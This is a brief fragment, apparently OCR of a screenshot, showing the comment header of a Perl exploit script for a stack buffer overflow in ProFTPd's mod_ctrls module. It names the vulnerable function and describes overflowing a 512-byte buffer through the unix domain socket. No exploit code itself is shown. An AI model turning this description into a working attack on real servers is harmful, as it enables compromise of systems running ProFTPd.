
#!/usr/bin/perl -w

#

# Exploit for the ProFTPd mod_ctrls 
vulnerability.

# Stack Overflow in function

# int 
pr_ctrls_recv_request(pr_crls_cl_t *cl)

# unchecked buffer for arguments of the 
module

#

# connects to the unix domain socket 
and sends a string

# that is longer than the buffer 
(char[512]).
